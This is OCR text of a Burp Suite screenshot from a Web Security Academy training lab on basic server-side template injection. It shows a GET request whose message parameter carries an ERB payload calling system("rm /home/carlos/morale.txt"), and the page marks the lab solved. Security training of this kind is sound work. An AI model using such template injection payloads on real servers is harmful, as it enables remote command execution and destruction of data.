 Activities
Burp Suite Community Edition
Դեկ 21 11:55
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
22 × 23 × +
Send Cancel < > Target: https://0a33002104b862fc80d417d7003000ec... HTTP/2
Request
Pretty Raw Hex \n
1 GET /?message=
<%25+system("rm+/home/carlos/morale.txt
")+%25> HTTP/2
2 Host:
0a33002104b862fc80d417d7003000ec.web-se
curity-academy.net
3 Cookie: session=
Oc4xQM9Yxtw58ycK4RP5Xd44F6Xc1OYS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a33002104b862fc80d417d7003000e
c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10562
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
10 <link href=
/resources/css/labsEcommerc
e.css rel=stylesheet>
11 <title>
Basic server-side
template injection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/lab
Header.js">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
ho
8 matches
Inspector
Notes
Done
10,671 bytes | 201 millis
Event log (7) All issues
Memory: 191.5MB
My Acco
Lab: Bas
Basic
https://0a33002104b86
Web Security
Academy
Basic server-side
template injection
Back to lab description
LAB Solved
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Unfortunately this product is out of stock